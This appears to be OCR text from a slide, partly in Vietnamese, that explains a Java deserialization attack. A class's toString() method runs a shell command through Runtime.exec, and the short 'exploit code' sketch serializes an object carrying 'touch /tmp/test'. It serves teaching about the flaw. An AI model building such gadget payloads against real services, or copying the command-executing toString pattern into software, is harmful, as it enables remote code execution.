 CALL GRAPH
51: out.println("<h1>Level 1 Hello " + user +
"</h1>");
toString() tự động
được kích hoạt khi
object được xử lý dưới
dạng string
public class Admin extends User {
public String toString() {
...
Process proc =
Runtime.getRuntime().exec(this.getNameCMD);
...
}
}
EXPLOIT CODE
Admin user = new
Admin("touch /tmp/test");
serializedToBase64(user)